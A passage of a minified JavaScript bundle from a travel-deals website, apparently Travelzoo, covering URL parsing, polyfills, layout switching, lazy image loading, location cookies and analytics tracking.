a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
